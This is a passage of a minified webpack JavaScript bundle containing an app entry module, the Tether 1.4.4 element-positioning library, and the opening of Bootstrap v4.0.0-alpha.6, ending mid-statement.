"use strict";function n(t){return t&&t.__esModule?t:{default:t}}i(2),i(4),i(5),i(6),i(7),i(9),i(10),i(11),i(16),i(18),i(19),i(20),i(24),i(26);var o=i(29),s=n(o),r=i(30),a=n(r),l=i(31),d=n(l),c=i(32),u=n(c),f=i(34),p=n(f),h=i(35),m=n(h),g=i(21),v=n(g),y=i(36),w=n(y),b=i(17),_=n(b),S=i(37),T=n(S);i(38),i(39),i(40),i(41);for(var x in T.default.prototype)_.default[x]=T.default.prototype[x];$(document).ready(function(){var t=$(".js-dropdown"),e=$(".js-block-toggle"),i=new m.default,n=new d.default(e),o=new p.default(t),r=new v.default,l=new w.default,c=new s.default,f=new a.default,h=new u.default;n.init(),h.init(),o.init(),i.init(),r.init(),l.init(),c.init(),f.init()})},function(t,e,i){(function(e){t.exports=e.Tether=i(3)}).call(e,function(){return this}())},function(t,e,i){var n,o,s;/*! tether 1.4.4 */
!function(i,r){o=[],n=r,s="function"==typeof n?n.apply(e,o):n,!(void 0!==s&&(t.exports=s))}(this,function(){"use strict";function t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function e(t){var i=t.getBoundingClientRect(),n={};for(var o in i)n[o]=i[o];if(t.ownerDocument!==document){var s=t.ownerDocument.defaultView.frameElement;if(s){var r=e(s);n.top+=r.top,n.bottom+=r.top,n.left+=r.left,n.right+=r.left}}return n}function i(t){var e=getComputedStyle(t)||{},i=e.position,n=[];if("fixed"===i)return[t];for(var o=t;(o=o.parentNode)&&o&&1===o.nodeType;){var s=void 0;try{s=getComputedStyle(o)}catch(t){}if("undefined"==typeof s||null===s)return n.push(o),n;var r=s,a=r.overflow,l=r.overflowX,d=r.overflowY;/(auto|scroll|overlay)/.test(a+d+l)&&("absolute"!==i||["relative","absolute","fixed"].indexOf(s.position)>=0)&&n.push(o)}return n.push(t.ownerDocument.body),t.ownerDocument!==document&&n.push(t.ownerDocument.defaultView),n}function n(){S&&document.body.removeChild(S),S=null}function o(t){var i=void 0;t===document?(i=document,t=document.documentElement):i=t.ownerDocument;var n=i.documentElement,o=e(t),s=C();return o.top-=s.top,o.left-=s.left,"undefined"==typeof o.width&&(o.width=document.body.scrollWidth-o.left-o.right),"undefined"==typeof o.height&&(o.height=document.body.scrollHeight-o.top-o.bottom),o.top=o.top-n.clientTop,o.left=o.left-n.clientLeft,o.right=i.body.clientWidth-o.width-o.left,o.bottom=i.body.clientHeight-o.height-o.top,o}function s(t){return t.offsetParent||document.documentElement}function r(){if(k)return k;var t=document.createElement("div");t.style.width="100%",t.style.height="200px";var e=document.createElement("div");a(e.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),e.appendChild(t),document.body.appendChild(e);var i=t.offsetWidth;e.style.overflow="scroll";var n=t.offsetWidth;i===n&&(n=e.clientWidth),document.body.removeChild(e);var o=i-n;return k={width:o,height:o}}function a(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=[];return Array.prototype.push.apply(e,arguments),e.slice(1).forEach(function(e){if(e)for(var i in e)({}).hasOwnProperty.call(e,i)&&(t[i]=e[i])}),t}function l(t,e){if("undefined"!=typeof t.classList)e.split(" ").forEach(function(e){e.trim()&&t.classList.remove(e)});else{var i=new RegExp("(^| )"+e.split(" ").join("|")+"( |$)","gi"),n=u(t).replace(i," ");f(t,n)}}function d(t,e){if("undefined"!=typeof t.classList)e.split(" ").forEach(function(e){e.trim()&&t.classList.add(e)});else{l(t,e);var i=u(t)+(" "+e);f(t,i)}}function c(t,e){if("undefined"!=typeof t.classList)return t.classList.contains(e);var i=u(t);return new RegExp("(^| )"+e+"( |$)","gi").test(i)}function u(t){return t.className instanceof t.ownerDocument.defaultView.SVGAnimatedString?t.className.baseVal:t.className}function f(t,e){t.setAttribute("class",e)}function p(t,e,i){i.forEach(function(i){e.indexOf(i)===-1&&c(t,i)&&l(t,i)}),e.forEach(function(e){c(t,e)||d(t,e)})}function t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function h(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function m(t,e){var i=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return t+i>=e&&e>=t-i}function g(){return"object"==typeof performance&&"function"==typeof performance.now?performance.now():+new Date}function v(){for(var t={top:0,left:0},e=arguments.length,i=Array(e),n=0;n<e;n++)i[n]=arguments[n];return i.forEach(function(e){var i=e.top,n=e.left;"string"==typeof i&&(i=parseFloat(i,10)),"string"==typeof n&&(n=parseFloat(n,10)),t.top+=i,t.left+=n}),t}function y(t,e){return"string"==typeof t.left&&t.left.indexOf("%")!==-1&&(t.left=parseFloat(t.left,10)/100*e.width),"string"==typeof t.top&&t.top.indexOf("%")!==-1&&(t.top=parseFloat(t.top,10)/100*e.height),t}function w(t,e){return"scrollParent"===e?e=t.scrollParents[0]:"window"===e&&(e=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset]),e===document&&(e=e.documentElement),"undefined"!=typeof e.nodeType&&!function(){var t=e,i=o(e),n=i,s=getComputedStyle(e);if(e=[n.left,n.top,i.width+n.left,i.height+n.top],t.ownerDocument!==document){var r=t.ownerDocument.defaultView;e[0]+=r.pageXOffset,e[1]+=r.pageYOffset,e[2]+=r.pageXOffset,e[3]+=r.pageYOffset}V.forEach(function(t,i){t=t[0].toUpperCase()+t.substr(1),"Top"===t||"Left"===t?e[i]+=parseFloat(s["border"+t+"Width"]):e[i]-=parseFloat(s["border"+t+"Width"])})}(),e}var b=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),_=void 0;"undefined"==typeof _&&(_={modules:[]});var S=null,T=function(){var t=0;return function(){return++t}}(),x={},C=function(){var t=S;t&&document.body.contains(t)||(t=document.createElement("div"),t.setAttribute("data-tether-id",T()),a(t.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(t),S=t);var i=t.getAttribute("data-tether-id");return"undefined"==typeof x[i]&&(x[i]=e(t),A(function(){delete x[i]})),x[i]},k=null,E=[],A=function(t){E.push(t)},O=function(){for(var t=void 0;t=E.pop();)t()},I=function(){function e(){t(this,e)}return b(e,[{key:"on",value:function(t,e,i){var n=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];"undefined"==typeof this.bindings&&(this.bindings={}),"undefined"==typeof this.bindings[t]&&(this.bindings[t]=[]),this.bindings[t].push({handler:e,ctx:i,once:n})}},{key:"once",value:function(t,e,i){this.on(t,e,i,!0)}},{key:"off",value:function(t,e){if("undefined"!=typeof this.bindings&&"undefined"!=typeof this.bindings[t])if("undefined"==typeof e)delete this.bindings[t];else for(var i=0;i<this.bindings[t].length;)this.bindings[t][i].handler===e?this.bindings[t].splice(i,1):++i}},{key:"trigger",value:function(t){if("undefined"!=typeof this.bindings&&this.bindings[t]){for(var e=0,i=arguments.length,n=Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];for(;e<this.bindings[t].length;){var s=this.bindings[t][e],r=s.handler,a=s.ctx,l=s.once,d=a;"undefined"==typeof d&&(d=this),r.apply(d,n),l?this.bindings[t].splice(e,1):++e}}}}]),e}();_.Utils={getActualBoundingClientRect:e,getScrollParents:i,getBounds:o,getOffsetParent:s,extend:a,addClass:d,removeClass:l,hasClass:c,updateClasses:p,defer:A,flush:O,uniqueId:T,Evented:I,getScrollBarSize:r,removeUtilElements:n};var D=function(){function t(t,e){var i=[],n=!0,o=!1,s=void 0;try{for(var r,a=t[Symbol.iterator]();!(n=(r=a.next()).done)&&(i.push(r.value),!e||i.length!==e);n=!0);}catch(t){o=!0,s=t}finally{try{!n&&a.return&&a.return()}finally{if(o)throw s}}return i}return function(e,i){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),b=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),$=function(t,e,i){for(var n=!0;n;){var o=t,s=e,r=i;n=!1,null===o&&(o=Function.prototype);var a=Object.getOwnPropertyDescriptor(o,s);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(r)}var d=Object.getPrototypeOf(o);if(null===d)return;t=d,e=s,i=r,n=!0,a=d=void 0}};if("undefined"==typeof _)throw new Error("You must include the utils.js file before tether.js");var L=_.Utils,i=L.getScrollParents,o=L.getBounds,s=L.getOffsetParent,a=L.extend,d=L.addClass,l=L.removeClass,p=L.updateClasses,A=L.defer,O=L.flush,r=L.getScrollBarSize,n=L.removeUtilElements,N=function(){if("undefined"==typeof document)return"";for(var t=document.createElement("div"),e=["transform","WebkitTransform","OTransform","MozTransform","msTransform"],i=0;i<e.length;++i){var n=e[i];if(void 0!==t.style[n])return n}}(),P=[],H=function(){P.forEach(function(t){t.position(!1)}),O()};!function(){var t=null,e=null,i=null,n=function n(){return"undefined"!=typeof e&&e>16?(e=Math.min(e-16,250),void(i=setTimeout(n,250))):void("undefined"!=typeof t&&g()-t<10||(null!=i&&(clearTimeout(i),i=null),t=g(),H(),e=g()-t))};"undefined"!=typeof window&&"undefined"!=typeof window.addEventListener&&["resize","scroll","touchmove"].forEach(function(t){window.addEventListener(t,n)})}();var j={center:"center",left:"right",right:"left"},W={middle:"middle",top:"bottom",bottom:"top"},B={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},M=function(t,e){var i=t.left,n=t.top;return"auto"===i&&(i=j[e.left]),"auto"===n&&(n=W[e.top]),{left:i,top:n}},z=function(t){var e=t.left,i=t.top;return"undefined"!=typeof B[t.left]&&(e=B[t.left]),"undefined"!=typeof B[t.top]&&(i=B[t.top]),{left:e,top:i}},R=function(t){var e=t.split(" "),i=D(e,2),n=i[0],o=i[1];return{top:n,left:o}},F=R,U=function(e){function c(e){var i=this;t(this,c),$(Object.getPrototypeOf(c.prototype),"constructor",this).call(this),this.position=this.position.bind(this),P.push(this),this.history=[],this.setOptions(e,!1),_.modules.forEach(function(t){"undefined"!=typeof t.initialize&&t.initialize.call(i)}),this.position()}return h(c,e),b(c,[{key:"getClass",value:function(){var t=arguments.length<=0||void 0===arguments[0]?"":arguments[0],e=this.options.classes;return"undefined"!=typeof e&&e[t]?this.options.classes[t]:this.options.classPrefix?this.options.classPrefix+"-"+t:t}},{key:"setOptions",value:function(t){var e=this,n=arguments.length<=1||void 0===arguments[1]||arguments[1],o={offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"};this.options=a(o,t);var s=this.options,r=s.element,l=s.target,c=s.targetModifier;if(this.element=r,this.target=l,this.targetModifier=c,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(t){if("undefined"==typeof e[t])throw new Error("Tether Error: Both element and target must be defined");"undefined"!=typeof e[t].jquery?e[t]=e[t][0]:"string"==typeof e[t]&&(e[t]=document.querySelector(e[t]))}),d(this.element,this.getClass("element")),this.options.addTargetClasses!==!1&&d(this.target,this.getClass("target")),!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=F(this.options.targetAttachment),this.attachment=F(this.options.attachment),this.offset=R(this.options.offset),this.targetOffset=R(this.options.targetOffset),"undefined"!=typeof this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=i(this.target),this.options.enabled!==!1&&this.enable(n)}},{key:"getTargetBounds",value:function(){if("undefined"==typeof this.targetModifier)return o(this.target);if("visible"===this.targetModifier){if(this.target===document.body)return{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth};var t=o(this.target),e={height:t.height,width:t.width,top:t.top,left:t.left};return e.height=Math.min(e.height,t.height-(pageYOffset-t.top)),e.height=Math.min(e.height,t.height-(t.top+t.height-(pageYOffset+innerHeight))),e.height=Math.min(innerHeight,e.height),e.height-=2,e.width=Math.min(e.width,t.width-(pageXOffset-t.left)),e.width=Math.min(e.width,t.width-(t.left+t.width-(pageXOffset+innerWidth))),e.width=Math.min(innerWidth,e.width),e.width-=2,e.top<pageYOffset&&(e.top=pageYOffset),e.left<pageXOffset&&(e.left=pageXOffset),e}if("scroll-handle"===this.targetModifier){var t=void 0,i=this.target;i===document.body?(i=document.documentElement,t={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):t=o(i);var n=getComputedStyle(i),s=i.scrollWidth>i.clientWidth||[n.overflow,n.overflowX].indexOf("scroll")>=0||this.target!==document.body,r=0;s&&(r=15);var a=t.height-parseFloat(n.borderTopWidth)-parseFloat(n.borderBottomWidth)-r,e={width:15,height:.975*a*(a/i.scrollHeight),left:t.left+t.width-parseFloat(n.borderLeftWidth)-15},l=0;a<408&&this.target===document.body&&(l=-11e-5*Math.pow(a,2)-.00727*a+22.58),this.target!==document.body&&(e.height=Math.max(e.height,24));var d=this.target.scrollTop/(i.scrollHeight-a);return e.top=d*(a-e.height-l)+t.top+parseFloat(n.borderTopWidth),this.target===document.body&&(e.height=Math.max(e.height,24)),e}}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(t,e){return"undefined"==typeof this._cache&&(this._cache={}),"undefined"==typeof this._cache[t]&&(this._cache[t]=e.call(this)),this._cache[t]}},{key:"enable",value:function(){var t=this,e=arguments.length<=0||void 0===arguments[0]||arguments[0];this.options.addTargetClasses!==!1&&d(this.target,this.getClass("enabled")),d(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(e){e!==t.target.ownerDocument&&e.addEventListener("scroll",t.position)}),e&&this.position()}},{key:"disable",value:function(){var t=this;l(this.target,this.getClass("enabled")),l(this.element,this.getClass("enabled")),this.enabled=!1,"undefined"!=typeof this.scrollParents&&this.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.position)})}},{key:"destroy",value:function(){var t=this;this.disable(),P.forEach(function(e,i){e===t&&P.splice(i,1)}),0===P.length&&n()}},{key:"updateAttachClasses",value:function(t,e){var i=this;t=t||this.attachment,e=e||this.targetAttachment;var n=["left","top","bottom","right","middle","center"];"undefined"!=typeof this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),"undefined"==typeof this._addAttachClasses&&(this._addAttachClasses=[]);var o=this._addAttachClasses;t.top&&o.push(this.getClass("element-attached")+"-"+t.top),t.left&&o.push(this.getClass("element-attached")+"-"+t.left),e.top&&o.push(this.getClass("target-attached")+"-"+e.top),e.left&&o.push(this.getClass("target-attached")+"-"+e.left);var s=[];n.forEach(function(t){s.push(i.getClass("element-attached")+"-"+t),s.push(i.getClass("target-attached")+"-"+t)}),A(function(){"undefined"!=typeof i._addAttachClasses&&(p(i.element,i._addAttachClasses,s),i.options.addTargetClasses!==!1&&p(i.target,i._addAttachClasses,s),delete i._addAttachClasses)})}},{key:"position",value:function(){var t=this,e=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var i=M(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,i);var n=this.cache("element-bounds",function(){return o(t.element)}),a=n.width,l=n.height;if(0===a&&0===l&&"undefined"!=typeof this.lastSize){var d=this.lastSize;a=d.width,l=d.height}else this.lastSize={width:a,height:l};var c=this.cache("target-bounds",function(){return t.getTargetBounds()}),u=c,f=y(z(this.attachment),{width:a,height:l}),p=y(z(i),u),h=y(this.offset,{width:a,height:l}),m=y(this.targetOffset,u);f=v(f,h),p=v(p,m);for(var g=c.left+p.left-f.left,w=c.top+p.top-f.top,b=0;b<_.modules.length;++b){var S=_.modules[b],T=S.position.call(this,{left:g,top:w,targetAttachment:i,targetPos:c,elementPos:n,offset:f,targetOffset:p,manualOffset:h,manualTargetOffset:m,scrollbarSize:E,attachment:this.attachment});if(T===!1)return!1;"undefined"!=typeof T&&"object"==typeof T&&(w=T.top,g=T.left)}var x={page:{top:w,left:g},viewport:{top:w-pageYOffset,bottom:pageYOffset-w-l+innerHeight,left:g-pageXOffset,right:pageXOffset-g-a+innerWidth}},C=this.target.ownerDocument,k=C.defaultView,E=void 0;return k.innerHeight>C.documentElement.clientHeight&&(E=this.cache("scrollbar-size",r),x.viewport.bottom-=E.height),k.innerWidth>C.documentElement.clientWidth&&(E=this.cache("scrollbar-size",r),x.viewport.right-=E.width),["","static"].indexOf(C.body.style.position)!==-1&&["","static"].indexOf(C.body.parentElement.style.position)!==-1||(x.page.bottom=C.body.scrollHeight-w-l,x.page.right=C.body.scrollWidth-g-a),"undefined"!=typeof this.options.optimizations&&this.options.optimizations.moveElement!==!1&&"undefined"==typeof this.targetModifier&&!function(){var e=t.cache("target-offsetparent",function(){return s(t.target)}),i=t.cache("target-offsetparent-bounds",function(){return o(e)}),n=getComputedStyle(e),r=i,a={};if(["Top","Left","Bottom","Right"].forEach(function(t){a[t.toLowerCase()]=parseFloat(n["border"+t+"Width"])}),i.right=C.body.scrollWidth-i.left-r.width+a.right,i.bottom=C.body.scrollHeight-i.top-r.height+a.bottom,x.page.top>=i.top+a.top&&x.page.bottom>=i.bottom&&x.page.left>=i.left+a.left&&x.page.right>=i.right){var l=e.scrollTop,d=e.scrollLeft;x.offset={top:x.page.top-i.top+l-a.top,left:x.page.left-i.left+d-a.left}}}(),this.move(x),this.history.unshift(x),this.history.length>3&&this.history.pop(),e&&O(),!0}}},{key:"move",value:function(t){var e=this;if("undefined"!=typeof this.element.parentNode){var i={};for(var n in t){i[n]={};for(var o in t[n]){for(var r=!1,l=0;l<this.history.length;++l){var d=this.history[l];if("undefined"!=typeof d[n]&&!m(d[n][o],t[n][o])){r=!0;break}}r||(i[n][o]=!0)}}var c={top:"",left:"",right:"",bottom:""},u=function(t,i){var n="undefined"!=typeof e.options.optimizations,o=n?e.options.optimizations.gpu:null;if(o!==!1){var s=void 0,r=void 0;if(t.top?(c.top=0,s=i.top):(c.bottom=0,s=-i.bottom),t.left?(c.left=0,r=i.left):(c.right=0,r=-i.right),window.matchMedia){var a=window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches;a||(r=Math.round(r),s=Math.round(s))}c[N]="translateX("+r+"px) translateY("+s+"px)","msTransform"!==N&&(c[N]+=" translateZ(0)")}else t.top?c.top=i.top+"px":c.bottom=i.bottom+"px",t.left?c.left=i.left+"px":c.right=i.right+"px"},f=!1;if((i.page.top||i.page.bottom)&&(i.page.left||i.page.right)?(c.position="absolute",u(i.page,t.page)):(i.viewport.top||i.viewport.bottom)&&(i.viewport.left||i.viewport.right)?(c.position="fixed",u(i.viewport,t.viewport)):"undefined"!=typeof i.offset&&i.offset.top&&i.offset.left?!function(){c.position="absolute";var n=e.cache("target-offsetparent",function(){return s(e.target)});s(e.element)!==n&&A(function(){e.element.parentNode.removeChild(e.element),n.appendChild(e.element)}),u(i.offset,t.offset),f=!0}():(c.position="absolute",u({top:!0,left:!0},t.page)),!f)if(this.options.bodyElement)this.element.parentNode!==this.options.bodyElement&&this.options.bodyElement.appendChild(this.element);else{for(var p=!0,h=this.element.parentNode;h&&1===h.nodeType&&"BODY"!==h.tagName;){if("static"!==getComputedStyle(h).position){p=!1;break}h=h.parentNode}p||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}var g={},v=!1;for(var o in c){var y=c[o],w=this.element.style[o];w!==y&&(v=!0,g[o]=y)}v&&A(function(){a(e.element.style,g),e.trigger("repositioned")})}}}]),c}(I);U.modules=[],_.position=H;var q=a(U,_),D=function(){function t(t,e){var i=[],n=!0,o=!1,s=void 0;try{for(var r,a=t[Symbol.iterator]();!(n=(r=a.next()).done)&&(i.push(r.value),!e||i.length!==e);n=!0);}catch(t){o=!0,s=t}finally{try{!n&&a.return&&a.return()}finally{if(o)throw s}}return i}return function(e,i){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),L=_.Utils,o=L.getBounds,a=L.extend,p=L.updateClasses,A=L.defer,V=["left","top","right","bottom"];_.modules.push({position:function(t){var e=this,i=t.top,n=t.left,s=t.targetAttachment;if(!this.options.constraints)return!0;var r=this.cache("element-bounds",function(){return o(e.element)}),l=r.height,d=r.width;if(0===d&&0===l&&"undefined"!=typeof this.lastSize){var c=this.lastSize;d=c.width,l=c.height}var u=this.cache("target-bounds",function(){return e.getTargetBounds()}),f=u.height,h=u.width,m=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(t){var e=t.outOfBoundsClass,i=t.pinnedClass;e&&m.push(e),i&&m.push(i)}),m.forEach(function(t){["left","top","right","bottom"].forEach(function(e){m.push(t+"-"+e)})});var g=[],v=a({},s),y=a({},this.attachment);return this.options.constraints.forEach(function(t){var o=t.to,r=t.attachment,a=t.pin;"undefined"==typeof r&&(r="");var c=void 0,u=void 0;if(r.indexOf(" ")>=0){var p=r.split(" "),m=D(p,2);u=m[0],c=m[1]}else c=u=r;var b=w(e,o);"target"!==u&&"both"!==u||(i<b[1]&&"top"===v.top&&(i+=f,v.top="bottom"),i+l>b[3]&&"bottom"===v.top&&(i-=f,v.top="top")),"together"===u&&("top"===v.top&&("bottom"===y.top&&i<b[1]?(i+=f,v.top="bottom",i+=l,y.top="top"):"top"===y.top&&i+l>b[3]&&i-(l-f)>=b[1]&&(i-=l-f,v.top="bottom",y.top="bottom")),"bottom"===v.top&&("top"===y.top&&i+l>b[3]?(i-=f,v.top="top",i-=l,y.top="bottom"):"bottom"===y.top&&i<b[1]&&i+(2*l-f)<=b[3]&&(i+=l-f,v.top="top",y.top="top")),"middle"===v.top&&(i+l>b[3]&&"top"===y.top?(i-=l,y.top="bottom"):i<b[1]&&"bottom"===y.top&&(i+=l,y.top="top"))),"target"!==c&&"both"!==c||(n<b[0]&&"left"===v.left&&(n+=h,v.left="right"),n+d>b[2]&&"right"===v.left&&(n-=h,v.left="left")),"together"===c&&(n<b[0]&&"left"===v.left?"right"===y.left?(n+=h,v.left="right",n+=d,y.left="left"):"left"===y.left&&(n+=h,v.left="right",n-=d,y.left="right"):n+d>b[2]&&"right"===v.left?"left"===y.left?(n-=h,v.left="left",n-=d,y.left="right"):"right"===y.left&&(n-=h,v.left="left",n+=d,y.left="left"):"center"===v.left&&(n+d>b[2]&&"left"===y.left?(n-=d,y.left="right"):n<b[0]&&"right"===y.left&&(n+=d,y.left="left"))),"element"!==u&&"both"!==u||(i<b[1]&&"bottom"===y.top&&(i+=l,y.top="top"),i+l>b[3]&&"top"===y.top&&(i-=l,y.top="bottom")),"element"!==c&&"both"!==c||(n<b[0]&&("right"===y.left?(n+=d,y.left="left"):"center"===y.left&&(n+=d/2,y.left="left")),n+d>b[2]&&("left"===y.left?(n-=d,y.left="right"):"center"===y.left&&(n-=d/2,y.left="right"))),"string"==typeof a?a=a.split(",").map(function(t){return t.trim()}):a===!0&&(a=["top","left","right","bottom"]),a=a||[];var _=[],S=[];i<b[1]&&(a.indexOf("top")>=0?(i=b[1],_.push("top")):S.push("top")),i+l>b[3]&&(a.indexOf("bottom")>=0?(i=b[3]-l,_.push("bottom")):S.push("bottom")),n<b[0]&&(a.indexOf("left")>=0?(n=b[0],_.push("left")):S.push("left")),n+d>b[2]&&(a.indexOf("right")>=0?(n=b[2]-d,_.push("right")):S.push("right")),_.length&&!function(){var t=void 0;t="undefined"!=typeof e.options.pinnedClass?e.options.pinnedClass:e.getClass("pinned"),g.push(t),_.forEach(function(e){g.push(t+"-"+e)})}(),S.length&&!function(){var t=void 0;t="undefined"!=typeof e.options.outOfBoundsClass?e.options.outOfBoundsClass:e.getClass("out-of-bounds"),g.push(t),S.forEach(function(e){g.push(t+"-"+e)})}(),(_.indexOf("left")>=0||_.indexOf("right")>=0)&&(y.left=v.left=!1),(_.indexOf("top")>=0||_.indexOf("bottom")>=0)&&(y.top=v.top=!1),v.top===s.top&&v.left===s.left&&y.top===e.attachment.top&&y.left===e.attachment.left||(e.updateAttachClasses(y,v),e.trigger("update",{attachment:y,targetAttachment:v}))}),A(function(){e.options.addTargetClasses!==!1&&p(e.target,g,m),p(e.element,g,m)}),{top:i,left:n}}});var L=_.Utils,o=L.getBounds,p=L.updateClasses,A=L.defer;_.modules.push({position:function(t){var e=this,i=t.top,n=t.left,s=this.cache("element-bounds",function(){return o(e.element)}),r=s.height,a=s.width,l=this.getTargetBounds(),d=i+r,c=n+a,u=[];i<=l.bottom&&d>=l.top&&["left","right"].forEach(function(t){var e=l[t];e!==n&&e!==c||u.push(t)}),n<=l.right&&c>=l.left&&["top","bottom"].forEach(function(t){var e=l[t];e!==i&&e!==d||u.push(t)});var f=[],h=[],m=["left","top","right","bottom"];return f.push(this.getClass("abutted")),m.forEach(function(t){f.push(e.getClass("abutted")+"-"+t)}),u.length&&h.push(this.getClass("abutted")),u.forEach(function(t){h.push(e.getClass("abutted")+"-"+t)}),A(function(){e.options.addTargetClasses!==!1&&p(e.target,h,f),p(e.element,h,f)}),!0}});var D=function(){function t(t,e){var i=[],n=!0,o=!1,s=void 0;try{for(var r,a=t[Symbol.iterator]();!(n=(r=a.next()).done)&&(i.push(r.value),!e||i.length!==e);n=!0);}catch(t){o=!0,s=t}finally{try{!n&&a.return&&a.return()}finally{if(o)throw s}}return i}return function(e,i){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return _.modules.push({position:function(t){var e=t.top,i=t.left;if(this.options.shift){var n=this.options.shift;"function"==typeof this.options.shift&&(n=this.options.shift.call(this,{top:e,left:i}));var o=void 0,s=void 0;if("string"==typeof n){n=n.split(" "),n[1]=n[1]||n[0];var r=n,a=D(r,2);o=a[0],s=a[1],o=parseFloat(o,10),s=parseFloat(s,10)}else o=n.top,s=n.left;return e+=o,i+=s,{top:e,left:i}}}}),q})},function(t,e){/*!
	 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
	 * Copyright 2011-2017 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
	 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
	 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");+function(t){var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(jQuery),+function(){function t(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function e(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),s=function(t){function e(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function i(t){return(t[0]||t).nodeType}function n(){return{bindType:a.end,delegateType:a.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}}function o(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var e in d)if(void 0!==t.style[e])return{end:d[e]};return!1}function s(e){var i=this,n=!1;return t(this).one(c.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||c.triggerTransitionEnd(i)},e),this}function r(){a=o(),t.fn.emulateTransitionEnd=s,c.supportsTransitionEnd()&&(t.event.special[c.TRANSITION_END]=n())}var a=!1,l=1e6,d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do t+=~~(Math.random()*l);while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");return e||(e=t.getAttribute("href")||"",e=/^#[a-z]/i.test(e)?e:null),e},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(a.end)},supportsTransitionEnd:function(){return Boolean(a)},typeCheckConfig:function(t,n,o){for(var s in o)if(o.hasOwnProperty(s)){var r=o[s],a=n[s],l=a&&i(a)?"element":e(a);if(!new RegExp(r).test(l))throw new Error(t.toUpperCase()+": "+('Option "'+s+'" provided type "'+l+'" ')+('but expected type "'+r+'".'))}}};return r(),c}(jQuery),r=(function(t){var 